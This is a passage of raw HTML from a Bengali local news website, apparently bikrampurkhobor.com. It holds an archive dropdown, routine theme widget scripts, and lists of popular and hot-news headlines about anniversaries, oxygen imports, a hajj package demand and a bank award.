	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18308","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4763";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1191";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%80-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%a4%e0%a6%ae-%e0%a6%aa%e0%a6%a5/" rel=" bookmark" class="td-image-wrap " title="জীবনমুখী গানের অন্যতম পথপ্রদর্শক ভূপেন হাজারিকার মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="জীবনমুখী গানের অন্যতম পথপ্রদর্শক ভূপেন হাজারিকার মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/30-3-100x70.jpg?v=1730988112"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জীবনমুখী গানের অন্যতম পথপ্রদর্শক ভূপেন হাজারিকার মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/30-3-100x70.jpg?v=1730988112"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%80-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%a4%e0%a6%ae-%e0%a6%aa%e0%a6%a5/" rel="bookmark" title="জীবনমুখী গানের অন্যতম পথপ্রদর্শক ভূপেন হাজারিকার মৃত্যুবার্ষিকী আজ">জীবনমুখী গানের অন্যতম পথপ্রদর্শক ভূপেন হাজারিকার মৃত্যুবার্ষিকী আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T20:02:07+06:00" >07/11/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="ভারত থেকে অক্সিজেন আমদানি বন্ধ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ভারত থেকে অক্সিজেন আমদানি বন্ধ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0100-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভারত থেকে অক্সিজেন আমদানি বন্ধ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0100-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" rel="bookmark" title="ভারত থেকে অক্সিজেন আমদানি বন্ধ">ভারত থেকে অক্সিজেন আমদানি বন্ধ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T09:41:47+06:00" >26/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a1%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%ab%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="করোনামুক্ত ডা. জাফরুল্লাহ চৌধুরী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনামুক্ত ডা. জাফরুল্লাহ চৌধুরী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/160090_1123-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনামুক্ত ডা. জাফরুল্লাহ চৌধুরী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/160090_1123-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a1%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%ab%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/" rel="bookmark" title="করোনামুক্ত ডা. জাফরুল্লাহ চৌধুরী">করোনামুক্ত ডা. জাফরুল্লাহ চৌধুরী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:51:02+06:00" >14/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%95-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে কৃষক লীগ নেতা নুর ইসলাম মারা গেছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে কৃষক লীগ নেতা নুর ইসলাম মারা গেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun-20200718_213652-696x391-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে কৃষক লীগ নেতা নুর ইসলাম মারা গেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun-20200718_213652-696x391-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%95-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4/" rel="bookmark" title="মুন্সিগঞ্জে কৃষক লীগ নেতা নুর ইসলাম মারা গেছে">মুন্সিগঞ্জে কৃষক লীগ নেতা নুর ইসলাম মারা গেছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-19T09:36:22+06:00" >19/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-18308","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4763";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1191";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ দেশবন্ধু চিত্তরঞ্জন দাসের ১৫০তম জন্মদিন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ দেশবন্ধু চিত্তরঞ্জন দাসের ১৫০তম জন্মদিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-7-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ দেশবন্ধু চিত্তরঞ্জন দাসের ১৫০তম জন্মদিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-7-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%a6/" rel="bookmark" title="আজ দেশবন্ধু চিত্তরঞ্জন দাসের ১৫০তম জন্মদিন">আজ দেশবন্ধু চিত্তরঞ্জন দাসের ১৫০তম জন্মদিন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%89%e0%a6%b2-%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%97%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%95-%e0%a6%9c%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="বাউল কবি ও গায়ক জালাল উদ্দিন খাঁ এর মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বাউল কবি ও গায়ক জালাল উদ্দিন খাঁ এর মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5585-218x150.jpg?v=1754055056"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বাউল কবি ও গায়ক জালাল উদ্দিন খাঁ এর মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5585-218x150.jpg?v=1754055056"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/art-and-literature/" class="td-post-category">শিল্প ও সাহিত্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%89%e0%a6%b2-%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%97%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%95-%e0%a6%9c%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d/" rel="bookmark" title="বাউল কবি ও গায়ক জালাল উদ্দিন খাঁ এর মৃত্যুবার্ষিকী আজ">বাউল কবি ও গায়ক জালাল উদ্দিন খাঁ এর মৃত্যুবার্ষিকী আজ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="ধর্ম উপদেষ্টার কাছে স্মারকলিপি- হজ প্যাকেজ ৪ লাখ টাকা করার দাবি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ধর্ম উপদেষ্টার কাছে স্মারকলিপি- হজ প্যাকেজ ৪ লাখ টাকা করার দাবি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/hajj-227-218x150.jpg?v=1729264425"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ধর্ম উপদেষ্টার কাছে স্মারকলিপি- হজ প্যাকেজ ৪ লাখ টাকা করার দাবি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/hajj-227-218x150.jpg?v=1729264425"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/%e0%a6%b9%e0%a6%9c%e0%a7%8d%e0%a6%ac/" class="td-post-category">হজ্ব</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be/" rel="bookmark" title="ধর্ম উপদেষ্টার কাছে স্মারকলিপি- হজ প্যাকেজ ৪ লাখ টাকা করার দাবি">ধর্ম উপদেষ্টার কাছে স্মারকলিপি- হজ প্যাকেজ ৪ লাখ টাকা করার দাবি</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a6%be%e0%a7%9f%e0%a6%ac%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%a4%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%b8%e0%a7%82/" rel=" bookmark" class="td-image-wrap " title="সামাজিক দায়বদ্ধতা কর্মসূচিতে মার্কেন্টাইল ব্যাংক এর ‘অ্যামচেম সিএসআর এক্সিলেন্স অ্যাওয়ার্ড’ অর্জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সামাজিক দায়বদ্ধতা কর্মসূচিতে মার্কেন্টাইল ব্যাংক এর ‘অ্যামচেম সিএসআর এক্সিলেন্স অ্যাওয়ার্ড’ অর্জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_20211218_-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সামাজিক দায়বদ্ধতা কর্মসূচিতে মার্কেন্টাইল ব্যাংক এর ‘অ্যামচেম সিএসআর এক্সিলেন্স অ্যাওয়ার্ড’ অর্জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_20211218_-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/business/" class="td-post-category">ব্যবসা-বাণিজ্য</a>            </div>

